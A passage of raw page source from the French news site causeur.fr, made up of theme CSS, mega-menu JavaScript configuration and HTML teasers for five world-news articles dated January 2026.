<style>.tdi_93 .block-mega-child-cats{padding:16px 0}.tdi_93 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_93 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats{text-align:right}.tdi_93:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_93:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_93.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_93.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_93 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_93 .entry-thumb{background-position:center 50%}.tdi_93 .td-image-container{display:block;order:0}.ie10 .tdi_93 .td-module-meta-info,.ie11 .tdi_93 .td-module-meta-info{flex:auto}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_93 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_93 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .block-mega-child-cats{width:160px}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdb-mega-modules-wrap{padding:14px}.tdi_93 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_93 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_93 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_93"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "tdb_header_mega_menu";
block_tdi_93.post_count = "5";
block_tdi_93.found_posts = "4560";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "912";
tdBlocksArray.push(block_tdi_93);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_93 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/segolene-royal-alger-soumission-322085"  rel="bookmark" class="td-image-wrap " title="Martine à Alger" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/sego-alger-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/segolene-royal-alger-soumission-322085"  rel="bookmark" title="Martine à Alger">Martine à Alger</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:59:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/ran-gvili-israel-otages-dernier-adieu-322083"  rel="bookmark" class="td-image-wrap " title="Dernier adieu" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Ran-Gvili-enterrement-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/ran-gvili-israel-otages-dernier-adieu-322083"  rel="bookmark" title="Dernier adieu">Dernier adieu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T09:59:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/avec-ou-sans-glace-mister-president-322072"  rel="bookmark" class="td-image-wrap " title="Avec ou sans glace, Mister President?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/groenland-usa-consulat-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/avec-ou-sans-glace-mister-president-322072"  rel="bookmark" title="Avec ou sans glace, Mister President?">Avec ou sans glace, Mister President?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:59:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rancune-algerienne-322034"  rel="bookmark" class="td-image-wrap " title="Rancune algérienne" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/algerie-parlement-colonisation-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rancune-algerienne-322034"  rel="bookmark" title="Rancune algérienne">Rancune algérienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T14:59:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mark-carney-ou-le-revisionnisme-historique-a-la-canadienne-321968"  rel="bookmark" class="td-image-wrap " title="Mark Carney, ou le révisionnisme historique à la canadienne" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Mark-Carney-Quebec-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mark-carney-ou-le-revisionnisme-historique-a-la-canadienne-321968"  rel="bookmark" title="Mark Carney, ou le révisionnisme historique à la canadienne">Mark Carney, ou le révisionnisme historique à la canadienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_94 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94 .block-mega-child-cats{padding:16px 0}.tdi_94 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_94 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats{text-align:right}.tdi_94:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_94:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_94.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_94.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_94 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_94 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_94 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_94 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:auto}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_94 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_94 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_94 .td-module-meta-info{border-color:#eaeaea}.tdi_94 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .block-mega-child-cats{width:160px}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-mega-modules-wrap{padding:14px}.tdi_94 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_94 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_94 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 